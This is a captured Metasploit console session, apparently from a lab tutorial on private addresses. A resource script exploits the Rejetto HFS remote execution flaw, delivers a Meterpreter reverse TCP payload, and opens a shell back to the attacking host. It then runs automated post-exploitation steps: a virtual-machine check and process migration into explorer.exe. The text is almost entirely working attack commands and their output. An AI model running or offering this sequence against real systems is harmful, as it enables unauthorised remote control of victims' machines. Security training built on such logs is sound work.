 msf > resource /root/my_scripts/resource_complete
[*] Processing /root/my_scripts/resource_complete for ERB directives.
resource (/root/my_scripts/resource_complete)> use exploit/windows/http/rejetto_hfs_e
xec
resource (/root/my_scripts/resource_complete)> set payload windows/meterpreter/revers
e_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/my_scripts/resource_complete)> set RHOST 192.168.10.109
RHOST => 192.168.10.109
resource (/root/my_scripts/resource_complete)> set RPORT 8081
RPORT => 8081
resource (/root/my_scripts/resource_complete)> set LHOST 192.168.10.105
LHOST => 192.168.10.105
resource (/root/my_scripts/resource_complete)> set LPORT 2222
LPORT => 2222
resource (/root/my_scripts/resource_complete)> set AutoRunScript multiscript -rc /roo
t/my_scripts/multi_scr.rc
AutoRunScript => multiscript -rc /root/my_scripts/multi_scr.rc
resource (/root/my_scripts/resource_complete)> exploit
[*] Started reverse TCP handler on 192.168.10.105:2222
[*] Using URL: http://0.0.0.0:8080/e1kYsP
[*] Local IP: http://192.168.10.105:8080/e1kYsP
[*] Server started.
[*] Sending a malicious request to /
[*] 192.168.10.109   rejetto_hfs_exec - 192.168.10.109:8081 - Payload request receive
d: /e1kYsP
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] Meterpreter session 7 opened (192.168.10.105:2222 -> 192.168.10.109:49273) at 201
6-07-11 13:16:01 +0530
[!] Tried to delete %TEMP%\IlMpSDXbuGy.vbs, unknown result
[*] Session ID 7 (192.168.10.105:2222 -> 192.168.10.109:49273) processing AutoRunScri
pt 'multiscript -rc /root/my_scripts/multi_scr.rc'
[*] Running Multiscript script.....
[*] Running script List ...
[*]     running script checkvm
[*] Checking if target is a Virtual Machine .....
[*] This is a Sun VirtualBox Virtual Machine
[*]     running script migrate -n explorer.exe
[*] Current server process: egmvsHerJGkWWt.exe (2476)
[+] Migrating to 3568